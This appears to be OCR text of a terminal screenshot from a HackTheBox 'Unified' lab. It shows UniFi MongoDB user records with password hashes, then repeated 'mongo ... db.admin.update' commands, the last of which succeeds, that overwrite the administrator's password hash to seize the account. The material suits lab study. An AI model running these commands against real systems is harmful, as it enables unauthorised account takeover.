 Home
Kali
1 2 3 4
2
3
10.10.16.87
2:05
bikasha@kali: ~
File Actions Edit View Help
bikasha@kali: ~/Documents/Unified/rogue-jndi
bikasha@kali: ~
bikasha@kali: ~
"time_created" : NumberLong(1640910119),
"last_site_name" : "default"
}
{
"_id" : ObjectId("61ce4d51fbce5e00116f4253"),
"email" : "james@unfiied.htb",
"name" : "james",
"x_shadow" : "$6$ON/tM.23$cp3j11TkOCDVdy/DzOtpEbRC5mqbi1PPUM6N4ao3Bog8rO.ZGqn6
Xysm3v0bKtyclltYmYvbXLhNybGyjvAey1",
"requires_new_password" : false,
"time_created" : NumberLong(1640910161),
"last_site_name" : "default"
}
unifi@unified:/home/michael$ mongo --port 27117 ace --eval 'db.admin.update({"_id":
ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"$6$wiDrBuOf81eVnNrL$ZMJKA1U9SzNr8utRTymWeBDT6T5jWdj4pIy7QG8rOLvOITISFu/vEGypXSQyplzXegEMAiXCSr/ClhH
<go --port 27117 ace --eval 'db.admin.update({"_id":
mongo --port 27117 ace --eval 'db.admin.update({"_id":ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"$6$wiDrBuOf81eVnNrL$ZMJKA1U9SzNr8utRTymWeBDT6
T5jWdj4pIy7QG8rOLvOITISFu/vEGypXSQyplzXegEMAiXCSr/ClhH4.OSFk0"}})
<rOLvOITISFu/vEGypXSQyplzXegEMAiXCSr/ClhH4.OSFk0"}})
bash: syntax error near unexpected token `('
unifi@unified:/home/michael$ mongo --port 27117 ace --eval 'db.admin.update({"_id":
ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"$6$wiDrBuOf81eVnNrL$ZMJKA1U9SzNr8utRTymWeBDT6T5jWdj4pIy7QG8rOLvOITISFu/vEGypXSQyplzXegEMAiXCSr/ClhH
<go --port 27117 ace --eval 'db.admin.update({"_id":
<G8rOLvOITISFu/vEGypXSQyplzXegEMAiXCSr/ClhH4.OSFk0"}
> mongo --port 27117 ace --eval 'db.admin.update({"_id":
ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"$6$wiDrBuOf81eVnNrL$ZMJKA1U9SzNr8utRTymWeBDT6T5jWdj4pIy7QG8rOLvOITISFu/vEGypXSQyplzXegEMAiXCSr/ClhH
4.OSFk0"}})'mongo --port 27117 ace --eval 'db.admin.update({"_id":
bash: syntax error near unexpected token `('
unifi@unified:/home/michael$ mongo --port 27117 ace --eval 'db.admin.update({"_id":ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"$6$wiDrBuOf81eVnNrL$ZMJKA1U
9SzNr8utRTymWeBDT6T5jWdj4pIy7QG8rOLvOITISFu/vEGypXSQyplzXegEMAiXCSr/ClhH4.OSFk0"}})'
<OLvOITISFu/vEGypXSQyplzXegEMAiXCSr/ClhH4.OSFk0"}})'
bash: syntax error near unexpected token `"61ce278f46e0fb0012d47ee4"'
unifi@unified:/home/michael$ mongo --port 27117 ace --eval 'db.admin.update({"_id": ObjectId("61ce278f46e0fb0012d47ee4")}, {$set:{"x_shadow":"\$6\$I.TuKp1i1
AmfrmCm\$fKnRc1UjEWK2a15jMlmh3tysvax6n3wsRtijYyFYM0QIcoDIyMCOy8DYqpBfiPXEvN8/6VbJwf7mpYUPpHdFH/"}})'
<M0QIcoDIyMCOy8DYqpBfiPXEvN8/6VbJwf7mpYUPpHdFH/"}})'
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
WriteResult({ "nMatched" : 1, "nUpserted" : 0, "nModified" : 1 })
unifi@unified:/home/michael$